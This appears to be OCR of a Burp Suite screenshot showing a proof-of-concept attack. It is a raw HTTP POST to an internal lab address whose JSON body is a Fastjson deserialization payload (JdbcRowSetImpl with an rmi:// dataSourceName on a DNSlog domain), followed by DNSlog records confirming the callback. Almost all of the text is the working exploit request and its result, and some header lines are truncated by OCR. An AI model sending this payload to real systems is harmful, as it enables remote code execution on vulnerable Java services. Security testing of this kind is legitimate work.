 Send
Cancel
Target: http://172.16.194.3:80
INSPECTOR
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 172.16.194.3:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
Safari/537.36 Edg/92.0.874.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
ange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 130
12
13
14 {
"handsome":{
"@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
"dataSourceName":"rmi://4702e2e5.dns.1433.eu.org/aaa",
"autoCommit":true
}
}
log.咕.com
咕 DNSLO...
R
C
Dig.pm
Domain
Domains
dns.1433.eu.org.
subdomain:4702e2e5.dns.1433.eu.org.
token:w1q0hhgfjjie
Get Sub Domain Get Results Test (Click to Copy)
Results
# Record Host Time
1 4702e2e5.dns.1433.eu.org. 2:36327 2022-02-15 10:50:59
0 4702e2e5.dns.1433.eu.org. 62:33884 2022-02-15 10:50:59
Dig.pm